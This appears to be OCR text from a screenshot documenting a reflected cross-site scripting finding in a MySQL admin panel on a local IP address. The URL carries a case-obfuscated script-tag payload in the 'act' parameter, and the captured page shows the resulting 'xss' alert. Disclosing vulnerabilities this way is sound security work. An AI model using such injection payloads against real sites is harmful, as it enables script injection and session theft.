 192.168.146.130/generated/mysql2022-03-26_02-49/edit-db.php?act="><ScRiPt>alert("xss")<%2FsCrIpT>
90%
Mysql Admin Panel
Add New Db
Home
Columns_priv 0
Db 2
Engine_cost 2
Event 0
Func 0
General_log 0
Gtid_executed 0
Help_category 41
Help_keyword 699
192.168.146.130
xss
确定